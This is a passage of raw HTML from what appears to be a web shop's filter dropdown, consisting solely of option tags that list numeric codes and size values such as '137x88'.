id="bapf_1_3747" value="3747">13997</option><option data-name="13993" id="bapf_1_3572" value="3572">13993</option><option data-name="13992" id="bapf_1_2676" value="2676">13992</option><option data-name="13988" id="bapf_1_2703" value="2703">13988</option><option data-name="13986" id="bapf_1_3323" value="3323">13986</option><option data-name="13985" id="bapf_1_3322" value="3322">13985</option><option data-name="13984" id="bapf_1_3285" value="3285">13984</option><option data-name="13983" id="bapf_1_3324" value="3324">13983</option><option data-name="13982" id="bapf_1_3331" value="3331">13982</option><option data-name="13981" id="bapf_1_3325" value="3325">13981</option><option data-name="13980" id="bapf_1_3326" value="3326">13980</option><option data-name="13979" id="bapf_1_3327" value="3327">13979</option><option data-name="13977" id="bapf_1_3329" value="3329">13977</option><option data-name="13976" id="bapf_1_3330" value="3330">13976</option><option data-name="13974" id="bapf_1_3318" value="3318">13974</option><option data-name="13973" id="bapf_1_3556" value="3556">13973</option><option data-name="13972" id="bapf_1_3574" value="3574">13972</option><option data-name="13971" id="bapf_1_3749" value="3749">13971</option><option data-name="13970" id="bapf_1_3759" value="3759">13970</option><option data-name="13969" id="bapf_1_3762" value="3762">13969</option><option data-name="13968" id="bapf_1_3761" value="3761">13968</option><option data-name="13966" id="bapf_1_3336" value="3336">13966</option><option data-name="13965" id="bapf_1_3969" value="3969">13965</option><option data-name="13963" id="bapf_1_2709" value="2709">13963</option><option data-name="13961" id="bapf_1_2710" value="2710">13961</option><option data-name="13960" id="bapf_1_3201" value="3201">13960</option><option data-name="13959" id="bapf_1_2711" value="2711">13959</option><option data-name="13958" id="bapf_1_3312" value="3312">13958</option><option data-name="13957" id="bapf_1_3319" value="3319">13957</option><option data-name="13956" id="bapf_1_3311" value="3311">13956</option><option data-name="13955" id="bapf_1_3283" value="3283">13955</option><option data-name="13954" id="bapf_1_3355" value="3355">13954</option><option data-name="13953" id="bapf_1_3361" value="3361">13953</option><option data-name="13952" id="bapf_1_3335" value="3335">13952</option><option data-name="13951" id="bapf_1_3286" value="3286">13951</option><option data-name="13950" id="bapf_1_3341" value="3341">13950</option><option data-name="13947" id="bapf_1_3342" value="3342">13947</option><option data-name="13946" id="bapf_1_3249" value="3249">13946</option><option data-name="13945" id="bapf_1_3356" value="3356">13945</option><option data-name="13944" id="bapf_1_3357" value="3357">13944</option><option data-name="13943" id="bapf_1_3250" value="3250">13943</option><option data-name="13942" id="bapf_1_3333" value="3333">13942</option><option data-name="13941" id="bapf_1_3343" value="3343">13941</option><option data-name="13940" id="bapf_1_3344" value="3344">13940</option><option data-name="13939" id="bapf_1_3289" value="3289">13939</option><option data-name="13938" id="bapf_1_3338" value="3338">13938</option><option data-name="13937" id="bapf_1_3320" value="3320">13937</option><option data-name="13936" id="bapf_1_3204" value="3204">13936</option><option data-name="13935" id="bapf_1_3203" value="3203">13935</option><option data-name="13932" id="bapf_1_3321" value="3321">13932</option><option data-name="13929" id="bapf_1_2708" value="2708">13929</option><option data-name="13928" id="bapf_1_3358" value="3358">13928</option><option data-name="13927" id="bapf_1_3359" value="3359">13927</option><option data-name="13926" id="bapf_1_2721" value="2721">13926</option><option data-name="13924" id="bapf_1_3364" value="3364">13924</option><option data-name="13906" id="bapf_1_3349" value="3349">13906</option><option data-name="13905" id="bapf_1_3362" value="3362">13905</option><option data-name="13903" id="bapf_1_3350" value="3350">13903</option><option data-name="13901" id="bapf_1_3366" value="3366">13901</option><option data-name="13900" id="bapf_1_3332" value="3332">13900</option><option data-name="13899" id="bapf_1_3365" value="3365">13899</option><option data-name="13898" id="bapf_1_3367" value="3367">13898</option><option data-name="13896" id="bapf_1_3771" value="3771">13896</option><option data-name="13894" id="bapf_1_3798" value="3798">13894</option><option data-name="13893" id="bapf_1_3016" value="3016">13893</option><option data-name="13892" id="bapf_1_3031" value="3031">13892</option><option data-name="13890" id="bapf_1_3015" value="3015">13890</option><option data-name="13889" id="bapf_1_3207" value="3207">13889</option><option data-name="13885" id="bapf_1_3206" value="3206">13885</option><option data-name="13882" id="bapf_1_2719" value="2719">13882</option><option data-name="13881" id="bapf_1_2728" value="2728">13881</option><option data-name="13879" id="bapf_1_2731" value="2731">13879</option><option data-name="13878" id="bapf_1_3787" value="3787">13878</option><option data-name="13877" id="bapf_1_2666" value="2666">13877</option><option data-name="13875" id="bapf_1_2730" value="2730">13875</option><option data-name="13874" id="bapf_1_2724" value="2724">13874</option><option data-name="13873" id="bapf_1_2736" value="2736">13873</option><option data-name="13872" id="bapf_1_2723" value="2723">13872</option><option data-name="13869" id="bapf_1_3020" value="3020">13869</option><option data-name="13866" id="bapf_1_3775" value="3775">13866</option><option data-name="13865" id="bapf_1_2755" value="2755">13865</option><option data-name="13863" id="bapf_1_3996" value="3996">13863</option><option data-name="13861" id="bapf_1_3786" value="3786">13861</option><option data-name="13855" id="bapf_1_3795" value="3795">13855</option><option data-name="13853" id="bapf_1_2720" value="2720">13853</option><option data-name="13852" id="bapf_1_2768" value="2768">13852</option><option data-name="13849" id="bapf_1_3796" value="3796">13849</option><option data-name="13848" id="bapf_1_2774" value="2774">13848</option><option data-name="13844" id="bapf_1_3396" value="3396">13844</option><option data-name="13839" id="bapf_1_3402" value="3402">13839</option><option data-name="13835" id="bapf_1_3403" value="3403">13835</option><option data-name="13831" id="bapf_1_3404" value="3404">13831</option><option data-name="13830" id="bapf_1_3405" value="3405">13830</option><option data-name="13829" id="bapf_1_3406" value="3406">13829</option><option data-name="13826" id="bapf_1_3387" value="3387">13826</option><option data-name="13815" id="bapf_1_3393" value="3393">13815</option><option data-name="13814" id="bapf_1_2575" value="2575">13814</option><option data-name="13813" id="bapf_1_3394" value="3394">13813</option><option data-name="13811" id="bapf_1_3379" value="3379">13811</option><option data-name="13810" id="bapf_1_3339" value="3339">13810</option><option data-name="13809" id="bapf_1_3373" value="3373">13809</option><option data-name="13807" id="bapf_1_3401" value="3401">13807</option><option data-name="13806" id="bapf_1_3385" value="3385">13806</option><option data-name="13803" id="bapf_1_3399" value="3399">13803</option><option data-name="13802" id="bapf_1_3388" value="3388">13802</option><option data-name="13801" id="bapf_1_3398" value="3398">13801</option><option data-name="137x88" id="bapf_1_1033" value="1033">137x88</option><option data-name="137x87" id="bapf_1_2063" value="2063">137x87</option><option data-name="137x118" id="bapf_1_2082" value="2082">137x118</option><option data-name="137x100" id="bapf_1_4271" value="4271">137x100</option><option data-name="13799" id="bapf_1_3389" value="3389">13799</option><option data-name="13798" id="bapf_1_3306" value="3306">13798</option><option data-name="13797" id="bapf_1_3345" value="3345">13797</option><option data-name="13794" id="bapf_1_3337" value="3337">13794</option><option data-name="13791" id="bapf_1_3400" value="3400">13791</option><option data-name="13790" id="bapf_1_3397" value="3397">13790</option><option data-name="13786" id="bapf_1_2729" value="2729">13786</option><option data-name="13783" id="bapf_1_3686" value="3686">13783</option><option data-name="13782" id="bapf_1_3685" value="3685">13782</option><option data-name="13781" id="bapf_1_2789" value="2789">13781</option><option data-name="13780" id="bapf_1_3803" value="3803">13780</option><option data-name="13777" id="bapf_1_2797" value="2797">13777</option><option data-name="13776" id="bapf_1_2796" value="2796">13776</option><option data-name="13775" id="bapf_1_2532" value="2532">13775</option><option data-name="13773" id="bapf_1_2805" value="2805">13773</option><option data-name="13772" id="bapf_1_3802" value="3802">13772</option><option data-name="13771" id="bapf_1_3801" value="3801">13771</option><option data-name="13769" id="bapf_1_3804" value="3804">13769</option><option data-name="13768" id="bapf_1_3805" value="3805">13768</option><option data-name="13766" id="bapf_1_3807" value="3807">13766</option><option data-name="13764" id="bapf_1_3334" value="3334">13764</option><option data-name="13763" id="bapf_1_3791" value="3791">13763</option><option data-name="13760" id="bapf_1_3806" value="3806">13760</option><option data-name="13758" id="bapf_1_3523" value="3523">13758</option><option data-name="13756" id="bapf_1_3368" value="3368">13756</option><option data-name="13754" id="bapf_1_2810" value="2810">13754</option><option data-name="13751" id="bapf_1_3484" value="3484">13751</option><option data-name="13750" id="bapf_1_3413" value="3413">13750</option><option data-name="13749" id="bapf_1_3779" value="3779">13749</option><option data-name="13748" id="bapf_1_3942" value="3942">13748</option><option data-name="13746" id="bapf_1_2809" value="2809">13746</option><option data-name="13744" id="bapf_1_2705" value="2705">13744</option><option data-name="13743" id="bapf_1_2686" value="2686">13743</option><option data-name="13742" id="bapf_1_2813" value="2813">13742</option><option data-name="13741" id="bapf_1_3945" value="3945">13741</option><option data-name="13739" id="bapf_1_2735" value="2735">13739</option><option data-name="13738" id="bapf_1_2812" value="2812">13738</option><option data-name="13737" id="bapf_1_2811" value="2811">13737</option><option data-name="13736" id="bapf_1_2807" value="2807">13736</option><option data-name="13735" id="bapf_1_2808" value="2808">13735</option><option data-name="13733" id="bapf_1_3811" value="3811">13733</option><option data-name="13732" id="bapf_1_3524" value="3524">13732</option><option data-name="13728" id="bapf_1_4106" value="4106">13728</option><option data-name="13724" id="bapf_1_3411" value="3411">13724</option><option data-name="13723" id="bapf_1_3135" value="3135">13723</option><option data-name="13722" id="bapf_1_3392" value="3392">13722</option><option data-name="13720" id="bapf_1_2815" value="2815">13720</option><option data-name="13717" id="bapf_1_2814" value="2814">13717</option><option data-name="13716" id="bapf_1_3136" value="3136">13716</option><option data-name="13713" id="bapf_1_3809" value="3809">13713</option><option data-name="13711" id="bapf_1_2980" value="2980">13711</option><option data-name="13710" id="bapf_1_2816" value="2816">13710</option><option data-name="13707" id="bapf_1_3812" value="3812">13707</option><option data-name="13702" id="bapf_1_3581" value="3581">13702</option><option data-name="13699" id="bapf_1_3590" value="3590">13699</option><option data-name="13698" id="bapf_1_3568" value="3568">13698</option><option data-name="13697" id="bapf_1_3587" value="3587">13697</option><option data-name="13696" id="bapf_1_3567" value="3567">13696</option><option data-name="13695" id="bapf_1_3626" value="3626">13695</option><option data-name="13694" id="bapf_1_3625" value="3625">13694</option><option data-name="13691" id="bapf_1_3678" value="3678">13691</option><option data-name="13690" id="bapf_1_3677" value="3677">13690</option><option data-name="13689" id="bapf_1_3521" value="3521">13689</option><option data-name="13687" id="bapf_1_3522" value="3522">13687</option><option data-name="13686" id="bapf_1_3260" value="3260">13686</option><option data-name="13683" id="bapf_1_3414" value="3414">13683</option><option data-name="13680" id="bapf_1_3416" value="3416">13680</option><option data-name="13679" id="bapf_1_3415" value="3415">13679</option><option data-name="13678" id="bapf_1_3384" value="3384">13678</option><option data-name="13675" id="bapf_1_3594" value="3594">13675</option><option data-name="13674" id="bapf_1_3591" value="3591">13674</option><option data-name="13673" id="bapf_1_3593" value="3593">13673</option><option data-name="13672" id="bapf_1_3583" value="3583">13672</option><option data-name="13671" id="bapf_1_2817" value="2817">13671</option><option data-name="13670" id="bapf_1_2835" value="2835">13670</option><option data-name="13669" id="bapf_1_3816" value="3816">13669</option><option data-name="13665" id="bapf_1_3657" value="3657">13665</option><option data-name="13664" id="bapf_1_3656" value="3656">13664</option><option data-name="13663" id="bapf_1_3654" value="3654">13663</option><option data-name="13662" id="bapf_1_3655" value="3655">13662</option><option data-name="13661" id="bapf_1_2820" value="2820">13661</option><option data-name="13659" id="bapf_1_3821" value="3821">13659</option><option data-name="13658" id="bapf_1_3797" value="3797">13658</option><option data-name="13657" id="bapf_1_2819" value="2819">13657</option><option data-name="13656" id="bapf_1_4227" value="4227">13656</option><option data-name="13655" id="bapf_1_2842" value="2842">13655</option><option data-name="13654" id="bapf_1_2847" value="2847">13654</option><option data-name="13653" id="bapf_1_2783" value="2783">13653</option><option data-name="13652" id="bapf_1_2846" value="2846">13652</option><option data-name="13649" id="bapf_1_3825" value="3825">13649</option><option data-name="13648" id="bapf_1_3826" value="3826">13648</option><option data-name="13647" id="bapf_1_3793" value="3793">13647</option><option data-name="13646" id="bapf_1_3427" value="3427">13646</option><option data-name="13645" id="bapf_1_3426" value="3426">13645</option><option data-name="13644" id="bapf_1_3214" value="3214">13644</option><option data-name="13642" id="bapf_1_3215" value="3215">13642</option><option data-name="13641" id="bapf_1_2851" value="2851">13641</option><option data-name="13634" id="bapf_1_2863" value="2863">13634</option><option data-name="13632" id="bapf_1_2858" value="2858">13632</option><option data-name="13631" id="bapf_1_2642" value="2642">13631</option><option data-name="13629" id="bapf_1_2854" value="2854">13629</option><option data-name="13628" id="bapf_1_2780" value="2780">13628</option><option data-name="13619" id="bapf_1_2868" value="2868">13619</option><option data-name="13618" id="bapf_1_2518" value="2518">13618</option><option data-name="13617" id="bapf_1_2867" value="2867">13617</option><option data-name="13616" id="bapf_1_3599" value="3599">13616</option><option data-name="13613" id="bapf_1_3570" value="3570">13613</option><option data-name="13612" id="bapf_1_2806" value="2806">13612</option><option data-name="13611" id="bapf_1_2700" value="2700">13611</option><option data-name="13610" id="bapf_1_2855" value="2855">13610</option><option data-name="13609" id="bapf_1_2745" value="2745">13609</option><option data-name="13608" id="bapf_1_2661" value="2661">13608</option><option data-name="13606" id="bapf_1_2870" value="2870">13606</option><option data-name="13604" id="bapf_1_3217" value="3217">13604</option><option data-name="13603" id="bapf_1_3216" value="3216">13603</option><option data-name="135x75" id="bapf_1_1841" value="1841">135x75</option><option data-name="135x102" id="bapf_1_1436" value="1436">135x102</option><option data-name="13597" id="bapf_1_3218" value="3218">13597</option><option data-name="13596" id="bapf_1_3211" value="3211">13596</option><option data-name="13595" id="bapf_1_2877" value="2877">13595</option><option data-name="13593" id="bapf_1_2878" value="2878">13593</option><option data-name="13592" id="bapf_1_2876" value="2876">13592</option><option data-name="13588" id="bapf_1_2887" value="2887">13588</option><option data-name="13587" id="bapf_1_2885" value="2885">13587</option><option data-name="13586" id="bapf_1_2888" value="2888">13586</option><option data-name="13585" id="bapf_1_2886" value="2886">13585</option><option data-name="13584" id="bapf_1_3256" value="3256">13584</option><option data-name="13579" id="bapf_1_3248" value="3248">13579</option><option data-name="13573" id="bapf_1_3419" value="3419">13573</option><option data-name="13572" id="bapf_1_3433" value="3433">13572</option><option data-name="13571" id="bapf_1_3314" value="3314">13571</option><option data-name="13570" id="bapf_1_2641" value="2641">13570</option><option data-name="13569" id="bapf_1_3960" value="3960">13569</option><option data-name="13568" id="bapf_1_3679" value="3679">13568</option><option data-name="13565" id="bapf_1_3693" value="3693">13565</option><option data-name="13564" id="bapf_1_3692" value="3692">13564</option><option data-name="13563" id="bapf_1_3643" value="3643">13563</option><option data-name="13561" id="bapf_1_3653" value="3653">13561</option><option data-name="13559" id="bapf_1_3652" value="3652">13559</option><option data-name="13558" id="bapf_1_2881" value="2881">13558</option><option data-name="13554" id="bapf_1_2889" value="2889">13554</option><option data-name="13553" id="bapf_1_2859" value="2859">13553</option><option data-name="13550" id="bapf_1_3843" value="3843">13550</option><option data-name="13549" id="bapf_1_2698" value="2698">13549</option><option data-name="13548" id="bapf_1_3842" value="3842">13548</option><option data-name="13547" id="bapf_1_3439" value="3439">13547</option><option data-name="13546" id="bapf_1_3438" value="3438">13546</option><option data-name="13545" id="bapf_1_3369" value="3369">13545</option><option data-name="13543" id="bapf_1_3253" value="3253">13543</option><option data-name="13541" id="bapf_1_3681" value="3681">13541</option><option data-name="13540" id="bapf_1_3682" value="3682">13540</option><option data-name="13539" id="bapf_1_3658" value="3658">13539</option><option data-name="13536" id="bapf_1_3659" value="3659">13536</option><option data-name="13535" id="bapf_1_3650" value="3650">13535</option><option data-name="13532" id="bapf_1_3661" value="3661">13532</option><option data-name="13530" id="bapf_1_3669" value="3669">13530</option><option data-name="13528" id="bapf_1_3660" value="3660">13528</option><option data-name="13527" id="bapf_1_3680" value="3680">13527</option><option data-name="13526" id="bapf_1_3667" value="3667">13526</option><option data-name="13525" id="bapf_1_3666" value="3666">13525</option><option data-name="13522" id="bapf_1_3695" value="3695">13522</option><option data-name="13521" id="bapf_1_3694" value="3694">13521</option><option data-name="13518" id="bapf_1_3528" value="3528">13518</option><option data-name="13517" id="bapf_1_3534" value="3534">13517</option><option data-name="13512" id="bapf_1_2826" value="2826">13512</option><option data-name="13510" id="bapf_1_3021" value="3021">13510</option><option data-name="13508" id="bapf_1_3646" value="3646">13508</option><option data-name="13505" id="bapf_1_3645" value="3645">13505</option><option data-name="13504" id="bapf_1_3532" value="3532">13504</option><option data-name="13503" id="bapf_1_3670" value="3670">13503</option><option data-name="13502" id="bapf_1_3533" value="3533">13502</option><option data-name="134x92" id="bapf_1_2114" value="2114">134x92</option><option data-name="134x83" id="bapf_1_1937" value="1937">134x83</option><option data-name="13499" id="bapf_1_2537" value="2537">13499</option><option data-name="13497" id="bapf_1_3828" value="3828">13497</option><option data-name="13494" id="bapf_1_2997" value="2997">13494</option><option data-name="13493" id="bapf_1_3531" value="3531">13493</option><option data-name="13491" id="bapf_1_3084" value="3084">13491</option><option data-name="13489" id="bapf_1_3813" value="3813">13489</option><option data-name="13488" id="bapf_1_2998" value="2998">13488</option><option data-name="13486" id="bapf_1_3836" value="3836">13486</option><option data-name="13484" id="bapf_1_3782" value="3782">13484</option><option data-name="13483" id="bapf_1_3838" value="3838">13483</option><option data-name="13481" id="bapf_1_3760" value="3760">13481</option><option data-name="13477" id="bapf_1_3833" value="3833">13477</option><option data-name="13476" id="bapf_1_3841" value="3841">13476</option><option data-name="13475" id="bapf_1_3808" value="3808">13475</option><option data-name="13471" id="bapf_1_3840" value="3840">13471</option><option data-name="13469" id="bapf_1_4056" value="4056">13469</option><option data-name="13467" id="bapf_1_2737" value="2737">13467</option><option data-name="13466" id="bapf_1_3824" value="3824">13466</option><option data-name="13464" id="bapf_1_3004" value="3004">13464</option><option data-name="13463" id="bapf_1_2531" value="2531">13463</option><option data-name="13454" id="bapf_1_2740" value="2740">13454</option><option data-name="13453" id="bapf_1_3536" value="3536">13453</option><option data-name="13452" id="bapf_1_3535" value="3535">13452</option><option data-name="13450" id="bapf_1_2781" value="2781">13450</option><option data-name="13447" id="bapf_1_2675" value="2675">13447</option><option data-name="13446" id="bapf_1_2890" value="2890">13446</option><option data-name="13445" id="bapf_1_2674" value="2674">13445</option><option data-name="13436" id="bapf_1_3697" value="3697">13436</option><option data-name="13435" id="bapf_1_3696" value="3696">13435</option><option data-name="13422" id="bapf_1_2750" value="2750">13422</option><option data-name="13421" id="bapf_1_2624" value="2624">13421</option><option data-name="13420" id="bapf_1_2893" value="2893">13420</option><option data-name="13411" id="bapf_1_3607" value="3607">13411</option><option data-name="13409" id="bapf_1_3606" value="3606">13409</option><option data-name="13402" id="bapf_1_3699" value="3699">13402</option><option data-name="13401" id="bapf_1_3698" value="3698">13401</option><option data-name="133x89" id="bapf_1_4247" value="4247">133x89</option><option data-name="133x85" id="bapf_1_4253" value="4253">133x85</option><option data-name="133x77" id="bapf_1_1299" value="1299">133x77</option><option data-name="13399" id="bapf_1_3701" value="3701">13399</option><option data-name="13398" id="bapf_1_3700" value="3700">13398</option><option data-name="13396" id="bapf_1_3579" value="3579">13396</option><option data-name="13395" id="bapf_1_3603" value="3603">13395</option><option data-name="13393" id="bapf_1_3604" value="3604">13393</option><option data-name="13390" id="bapf_1_3391" value="3391">13390</option><option data-name="13389" id="bapf_1_3390" value="3390">13389</option><option data-name="13387" id="bapf_1_2718" value="2718">13387</option><option data-name="13386" id="bapf_1_2892" value="2892">13386</option><option data-name="13385" id="bapf_1_2872" value="2872">13385</option><option data-name="13383" id="bapf_1_3851" value="3851">13383</option><option data-name="13375" id="bapf_1_3703" value="3703">13375</option><option data-name="13374" id="bapf_1_3702" value="3702">13374</option><option data-name="13368" id="bapf_1_3584" value="3584">13368</option><option data-name="13366" id="bapf_1_3608" value="3608">13366</option><option data-name="13364" id="bapf_1_3529" value="3529">13364</option><option data-name="13363" id="bapf_1_3598" value="3598">13363</option><option data-name="13361" id="bapf_1_3586" value="3586">13361</option><option data-name="13360" id="bapf_1_3585" value="3585">13360</option><option data-name="13359" id="bapf_1_3602" value="3602">13359</option><option data-name="13353" id="bapf_1_2897" value="2897">13353</option><option data-name="13352" id="bapf_1_2896" value="2896">13352</option><option data-name="13351" id="bapf_1_2895" value="2895">13351</option><option data-name="13334" id="bapf_1_2899" value="2899">13334</option><option data-name="13333" id="bapf_1_2782" value="2782">13333</option><option data-name="13330" id="bapf_1_3518" value="3518">13330</option><option data-name="13328" id="bapf_1_2900" value="2900">13328</option><option data-name="13324" id="bapf_1_2761" value="2761">13324</option><option data-name="13323" id="bapf_1_2840" value="2840">13323</option><option data-name="13318" id="bapf_1_2873" value="2873">13318</option><option data-name="13317" id="bapf_1_2747" value="2747">13317</option><option data-name="13315" id="bapf_1_2832" value="2832">13315</option><option data-name="13314" id="bapf_1_2645" value="2645">13314</option><option data-name="13312" id="bapf_1_2853" value="2853">13312</option><option data-name="13308" id="bapf_1_3857" value="3857">13308</option><option data-name="13307" id="bapf_1_2739" value="2739">13307</option><option data-name="13300" id="bapf_1_3539" value="3539">13300</option><option data-name="132x90" id="bapf_1_1225" value="1225">132x90</option><option data-name="132x82" id="bapf_1_2212" value="2212">132x82</option><option data-name="132x110" id="bapf_1_2351" value="2351">132x110</option><option data-name="13299" id="bapf_1_3094" value="3094">13299</option><option data-name="13295" id="bapf_1_2741" value="2741">13295</option><option data-name="13293" id="bapf_1_2861" value="2861">13293</option><option data-name="13292" id="bapf_1_2920" value="2920">13292</option><option data-name="13291" id="bapf_1_2684" value="2684">13291</option><option data-name="13290" id="bapf_1_2919" value="2919">13290</option><option data-name="13289" id="bapf_1_2917" value="2917">13289</option><option data-name="13288" id="bapf_1_2916" value="2916">13288</option><option data-name="13287" id="bapf_1_2763" value="2763">13287</option><option data-name="13282" id="bapf_1_2901" value="2901">13282</option><option data-name="13280" id="bapf_1_4308" value="4308">13280</option><option data-name="13274" id="bapf_1_3280" value="3280">13274</option><option data-name="13272" id="bapf_1_3810" value="3810">13272</option><option data-name="13269" id="bapf_1_3862" value="3862">13269</option><option data-name="13265" id="bapf_1_2862" value="2862">13265</option><option data-name="13264" id="bapf_1_3540" value="3540">13264</option><option data-name="13256" id="bapf_1_3863" value="3863">13256</option><option data-name="13254" id="bapf_1_3098" value="3098">13254</option><option data-name="13251" id="bapf_1_2984" value="2984">13251</option><option data-name="13249" id="bapf_1_3351" value="3351">13249</option><option data-name="13248" id="bapf_1_3352" value="3352">13248</option><option data-name="13247" id="bapf_1_3440" value="3440">13247</option><option data-name="13246" id="bapf_1_3766" value="3766">13246</option><option data-name="13238" id="bapf_1_3448" value="3448">13238</option><option data-name="13229" id="bapf_1_2513" value="2513">13229</option><option data-name="13227" id="bapf_1_3282" value="3282">13227</option><option data-name="13210" id="bapf_1_3377" value="3377">13210</option><option data-name="13209" id="bapf_1_3376" value="3376">13209</option><option data-name="13203" id="bapf_1_3281" value="3281">13203</option><option data-name="13200" id="bapf_1_3417" value="3417">13200</option><option data-name="131x98" id="bapf_1_1269" value="1269">131x98</option><option data-name="131x88" id="bapf_1_4245" value="4245">131x88</option><option data-name="131x81" id="bapf_1_4250" value="4250">131x81</option><option data-name="13198" id="bapf_1_3449" value="3449">13198</option><option data-name="13194" id="bapf_1_3444" value="3444">13194</option><option data-name="13192" id="bapf_1_3381" value="3381">13192</option><option data-name="13191" id="bapf_1_3382" value="3382">13191</option><option data-name="13189" id="bapf_1_3432" value="3432">13189</option><option data-name="13188" id="bapf_1_3443" value="3443">13188</option><option data-name="13182" id="bapf_1_3412" value="3412">13182</option><option data-name="13181" id="bapf_1_3450" value="3450">13181</option><option data-name="13180" id="bapf_1_3437" value="3437">13180</option><option data-name="13179" id="bapf_1_3451" value="3451">13179</option><option data-name="13178" id="bapf_1_3430" value="3430">13178</option><option data-name="13177" id="bapf_1_4079" value="4079">13177</option><option data-name="13174" id="bapf_1_3445" value="3445">13174</option><option data-name="13166" id="bapf_1_3446" value="3446">13166</option><option data-name="13165" id="bapf_1_3429" value="3429">13165</option><option data-name="13164" id="bapf_1_3259" value="3259">13164</option><option data-name="13162" id="bapf_1_2514" value="2514">13162</option><option data-name="13161" id="bapf_1_3420" value="3420">13161</option><option data-name="13159" id="bapf_1_3313" value="3313">13159</option><option data-name="13155" id="bapf_1_3434" value="3434">13155</option><option data-name="13152" id="bapf_1_3409" value="3409">13152</option><option data-name="13151" id="bapf_1_3421" value="3421">13151</option><option data-name="13149" id="bapf_1_3864" value="3864">13149</option><option data-name="13145" id="bapf_1_3865" value="3865">13145</option><option data-name="13139" id="bapf_1_3613" value="3613">13139</option><option data-name="13137" id="bapf_1_3435" value="3435">13137</option><option data-name="13136" id="bapf_1_2866" value="2866">13136</option><option data-name="13132" id="bapf_1_3792" value="3792">13132</option><option data-name="13130" id="bapf_1_2922" value="2922">13130</option><option data-name="13129" id="bapf_1_3866" value="3866">13129</option><option data-name="13125" id="bapf_1_2765" value="2765">13125</option><option data-name="13120" id="bapf_1_3099" value="3099">13120</option><option data-name="13119" id="bapf_1_3100" value="3100">13119</option><option data-name="13116" id="bapf_1_2662" value="2662">13116</option><option data-name="13109" id="bapf_1_3487" value="3487">13109</option><option data-name="130x90" id="bapf_1_843" value="843">130x90</option><option data-name="130x88" id="bapf_1_1100" value="1100">130x88</option><option data-name="130x85" id="bapf_1_2211" value="2211">130x85</option><option data-name="130x84" id="bapf_1_1250" value="1250">130x84</option><option data-name="130x80" id="bapf_1_1124" value="1124">130x80</option><option data-name="130x78" id="bapf_1_1128" value="1128">130x78</option><option data-name="130x113" id="bapf_1_996" value="996">130x113</option><option data-name="130x110" id="bapf_1_2352" value="2352">130x110</option><option data-name="130x100" id="bapf_1_1270" value="1270">130x100</option><option data-name="13096" id="bapf_1_3647" value="3647">13096</option><option data-name="13095" id="bapf_1_3648" value="3648">13095</option><option data-name="13094" id="bapf_1_3844" value="3844">13094</option><option data-name="13092" id="bapf_1_2704" value="2704">13092</option><option data-name="13087" id="bapf_1_3575" value="3575">13087</option><option data-name="13084" id="bapf_1_2714" value="2714">13084</option><option data-name="13080" id="bapf_1_3867" value="3867">13080</option><option data-name="13076" id="bapf_1_2660" value="2660">13076</option><option data-name="13065" id="bapf_1_2860" value="2860">13065</option><option data-name="13064" id="bapf_1_2856" value="2856">13064</option><option data-name="13050" id="bapf_1_3588" value="3588">13050</option><option data-name="13047" id="bapf_1_3046" value="3046">13047</option><option data-name="13046" id="bapf_1_2929" value="2929">13046</option><option data-name="13044" id="bapf_1_3870" value="3870">13044</option><option data-name="13033" id="bapf_1_3457" value="3457">13033</option><option data-name="13031" id="bapf_1_3287" value="3287">13031</option><option data-name="13025" id="bapf_1_3455" value="3455">13025</option><option data-name="13023" id="bapf_1_3454" value="3454">13023</option><option data-name="13022" id="bapf_1_3459" value="3459">13022</option><option data-name="13020" id="bapf_1_3456" value="3456">13020</option><option data-name="13015" id="bapf_1_3815" value="3815">13015</option><option data-name="13011" id="bapf_1_3103" value="3103">13011</option><option data-name="13006" id="bapf_1_2659" value="2659">13006</option><option data-name="129x84" id="bapf_1_1887" value="1887">129x84</option><option data-name="12994" id="bapf_1_3742" value="3742">12994</option><option data-name="12987" id="bapf_1_2865" value="2865">12987</option><option data-name="12962" id="bapf_1_2935" value="2935">12962</option><option data-name="12961" id="bapf_1_2635" value="2635">12961</option><option data-name="12956" id="bapf_1_2857" value="2857">12956</option><option data-name="12943" id="bapf_1_3776" value="3776">12943</option><option data-name="12942" id="bapf_1_3878" value="3878">12942</option><option data-name="12941" id="bapf_1_3744" value="3744">12941</option><option data-name="12940" id="bapf_1_3879" value="3879">12940</option><option data-name="12938" id="bapf_1_3465" value="3465">12938</option><option data-name="12936" id="bapf_1_3288" value="3288">12936</option><option data-name="12929" id="bapf_1_3688" value="3688">12929</option><option data-name="12928" id="bapf_1_3687" value="3687">12928</option><option data-name="12925" id="bapf_1_3640" value="3640">12925</option><option data-name="12924" id="bapf_1_3639" value="3639">12924</option><option data-name="12922" id="bapf_1_3668" value="3668">12922</option><option data-name="12917" id="bapf_1_3665" value="3665">12917</option><option data-name="12916" id="bapf_1_3664" value="3664">12916</option><option data-name="12913" id="bapf_1_3601" value="3601">12913</option><option data-name="12912" id="bapf_1_3605" value="3605">12912</option><option data-name="12911" id="bapf_1_3794" value="3794">12911</option><option data-name="12904" id="bapf_1_3530" value="3530">12904</option><option data-name="12903" id="bapf_1_3589" value="3589">12903</option><option data-name="12901" id="bapf_1_3592" value="3592">12901</option><option data-name="128x85" id="bapf_1_1390" value="1390">128x85</option><option data-name="12896" id="bapf_1_3595" value="3595">12896</option><option data-name="12892" id="bapf_1_3461" value="3461">12892</option><option data-name="12891" id="bapf_1_3464" value="3464">12891</option><option data-name="12886" id="bapf_1_3463" value="3463">12886</option><option data-name="12867" id="bapf_1_3294" value="3294">12867</option><option data-name="12858" id="bapf_1_3431" value="3431">12858</option><option data-name="12853" id="bapf_1_3428" value="3428">12853</option><option data-name="12846" id="bapf_1_3408" value="3408">12846</option><option data-name="12845" id="bapf_1_3441" value="3441">12845</option><option data-name="12844" id="bapf_1_3407" value="3407">12844</option><option data-name="12843" id="bapf_1_3462" value="3462">12843</option><option data-name="12838" id="bapf_1_3254" value="3254">12838</option><option data-name="12837" id="bapf_1_3255" value="3255">12837</option><option data-name="12836" id="bapf_1_3251" value="3251">12836</option><option data-name="12835" id="bapf_1_3317" value="3317">12835</option><option data-name="12827" id="bapf_1_2837" value="2837">12827</option><option data-name="12825" id="bapf_1_3835" value="3835">12825</option><option data-name="12822" id="bapf_1_3106" value="3106">12822</option><option data-name="12814" id="bapf_1_3082" value="3082">12814</option><option data-name="12811" id="bapf_1_3881" value="3881">12811</option><option data-name="12807" id="bapf_1_3472" value="3472">12807</option><option data-name="12803" id="bapf_1_3261" value="3261">12803</option><option data-name="12802" id="bapf_1_3208" value="3208">12802</option><option data-name="127x80" id="bapf_1_1126" value="1126">127x80</option><option data-name="12797" id="bapf_1_3047" value="3047">12797</option><option data-name="12796" id="bapf_1_3882" value="3882">12796</option><option data-name="12794" id="bapf_1_3340" value="3340">12794</option><option data-name="12793" 